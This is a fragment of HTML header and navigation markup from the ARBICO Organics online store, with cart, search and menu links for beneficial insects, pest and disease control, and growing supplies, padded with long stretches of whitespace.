                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                